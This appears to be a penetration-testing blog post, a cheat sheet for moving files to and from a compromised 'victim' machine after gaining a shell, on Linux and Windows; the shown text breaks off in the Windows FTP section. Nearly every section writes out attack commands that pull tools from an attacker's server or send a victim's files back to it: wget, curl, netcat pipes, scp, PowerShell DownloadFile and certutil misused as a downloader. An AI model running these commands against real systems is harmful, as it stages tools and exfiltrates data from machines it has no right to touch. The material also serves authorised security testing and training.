Once shell is achieved in a target it is important the transfer of files between the victim machine and the attacker since many times we will need to upload files as automatic tools or exploits or download victim’s files to analyze them, reversing, etc.
In this post we will see a Cheatsheet of some of the ways to make these transfers.
If you know any more, do not hesitate to comment.
Before starting, it must be clarified that if the connection to the target is obtained through meterpreter , empire or a similar tool will facilitate the task but as sometimes it is not possible or not it is convenient to load those tools we will only comment the most manual ways.
In this post we will see the cases that the victim machine is Linux or Windows.
Linux
-
Upload files to the victim
-
Simple HTTP Server
With this method we will host our file to upload with a simple python server, which could also be hosted by any other server but we will use this for its simplicity, and then download it with wget in the victim (or curl if it is not installed).

Attacking machine command:python -m SimpleHTTPServer 80
Victim machine command:
wget http://192.168.1.35/FiletoTransfer
o
curl -o FiletoTransfer http://192.168.1.35/FiletoTransfer
-
SCP(SSH utility)
This method will only be valid if the target machine has ssh and we have the credentials.
We will use the scp utility to transfer the file

Attacking machine command:scp FiletoTransfer [email protected]:/home/tester/iron/
-
Netcat
We will use the tool that is known as the Swiss knife of the hacker, netcat.
Most computers with linux have it installed so this is an advantage.

Victim machine command:nc -lvp 4444 > FiletoTransfer
Attacking machine command:
nc 192.168.1.39 4444 -w 3 < FiletoTransfer
-
FTP
We will mount a temporary ftp (we could use a conventional ftp) using the twistd utility to access from the victim and download the file

Attacking machine command:twistd -n ftp -r .
Victim machine command:
wget ftp://192.168.1.35:2121/FiletoTransfer
-
-
Download victim files
-
Simple Server HTTP
This method is the same as it is to upload a file but the other way around. In this case the victim machine must have python to run the simple server.
We have to take into account that we will not have permits to lift any port.
We could also move our file to the web server folder if, for example, it has the apache running, although for that we should have permissions.

Victim machine command:python -m SimpleHTTPServer 8080
Attacking machine command:
wget http://192.168.1.39:8080/FiletoDownload
-
Netcat
We will also use the netcat tool in reverse order to upload the file to the victim machine.
It is important to take into account the permits on the ports to be used.

Attacking machine command:nc -lvp 4444 > FiletoDownload
Victim machine command:
nc 192.168.1.35 4444 -w 3 < FiletoDownload
-
SCP(SSH utility)
This method will only be valid if the target machine has ssh and we have the credentials.
We will use the scp utility to transfer the file from the victim machine to ours.

Attacking machine command:scp [email protected]:/home/tester/iron/FiletoDownload .
-
Windows
-
Upload files to the victim
-
Powershell DownloadFile
With this method we will host our file to upload with a simple python server, which could also be hosted by any other server but we will use this for its simplicity, and then download it with the DownloadFile function of powershell.

Attacking machine command:python -m SimpleHTTPServer 8080
Victim machine command:
powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://10.10.10.1:8080/FiletoTransfer','C:\Users\test\Desktop\FiletoTransfer')" -
Certutil.exe
With our hosted file we will use the Microsoft tool certutil.exe to download the file we want. This tool is designed to download certificates but as we saw in this post can be used for more things.

Attacking machine command:python -m SimpleHTTPServer 8080
Victim machine command:
certutil.exe -urlcache -split -f http://10.10.10.1:8080/FiletoTransfer FiletoTransfer
-
Netcat
This method is similar to the one used in netcat with linux. In order to make the transfer in this way we must have the netcat binary for our windows.

Victim machine command:nc.exe -lvp 4444 > FiletoTransfer
Attacking machine command:
nc 10.10.10.2 4444 -w 3 < FiletoTransfer
-
FTP
We will use a temporary FTP to host our file.
Windows has an FTP client pre-installed so we will connect and download the desired file. Our shell may not be interactive and we have to use a command file to connect and download the file.
